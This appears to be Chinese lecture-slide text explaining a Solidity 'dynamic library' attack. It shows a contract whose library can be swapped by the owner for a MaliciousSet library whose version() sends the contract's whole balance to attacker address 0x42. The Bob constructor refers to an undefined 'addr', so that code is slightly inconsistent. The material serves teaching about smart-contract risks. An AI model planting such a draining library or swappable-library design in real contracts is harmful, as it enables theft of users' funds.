 实例解析: 动态库
1 library Set { function version() returns (uint); }
2 contract Bob {
3 SetProvider public provider;
4 function Bob(address arg) { provider = SetProvider(addr); }
5 function getSetVersion() returns (uint) {
6 address setAddr = provider.getSet();
7 return Set(setAddr).version();
8 }}
1 library MaliciousSet {
2 address constant attackerAddr = 0x42;
3 function version() returns(uint) {
4 attackerAddr.send(this.balance);
5 return 1;
6 }}
攻击手段:
- 合约状态不可预知
1 pragma solidity ^0.4.2;
2
3 contract SetProvider {
4
5 address public setLibAddr;
6 address public owner;
7
8 function SetProvider() {
9 owner = msg.sender;
10 }
11
12 function updateLibrary(address arg) {
13 if (msg.sender==owner)
14 setLibAddr = arg;
15 }
16
17 function getSet() returns (address) {
18 return setLibAddr;
19 }
20 }
21
22 library Set {
23
24 ...
25
26 function version() returns(uint) {
27 return 1;
28 }
29 }